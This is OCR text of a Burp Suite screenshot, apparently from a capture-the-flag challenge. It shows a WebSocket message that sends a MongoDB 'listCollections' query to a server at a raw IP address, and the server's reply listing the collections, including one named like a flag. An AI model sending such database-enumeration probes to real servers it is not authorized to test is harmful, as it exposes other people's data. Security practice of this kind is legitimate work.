 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to czr
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
WebSocket ID: 55 : http://101.32.220.189:30944/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {"query":{"listCollections":1}}
INSPECTOR
Search... 0 matches
History
Message Direction Manual Length
{"query":{"listCollections":1}} → To server ✓ 31 15:
{"data":{"cursor":{"id":0,"ns":"king.$c... ← To client 677 15:
Pretty Raw Hex \n
1 {"data":{"cursor":{"id":0,"ns":"king.$cmd.listCollections"
,"firstBatch":[{"name":"flagjyqe9i21fcf","type":"collectio
n","options":{},"info":{"readOnly":false,"uuid":"206f058c-
6e29-4f72-a608-b11d04fdcf6b"},"idIndex":{"v":2,"key":{"_id
":1},"name":"_id_","ns":"king.flagjyqe9i21fcf"}},{"name":"
enemies","type":"collection","options":{},"info":{"readOnl
y":false,"uuid":"b39163da-b049-4adc-ae68-6542af93d437"},"i
dIndex":{"v":2,"key":{"_id":1},"name":"_id_","ns":"king.en
emies"}},{"name":"upgrades","type":"collection","options":
{},"info":{"readOnly":false,"uuid":"d8a7ceb7-fbe4-48cd-a55
0-8835a47a53d0"},"idIndex":{"v":2,"key":{"_id":1},"name":"
_id_","ns":"king.upgrades"}}]},"ok":1}}
INSPECTOR
Search... 0 matches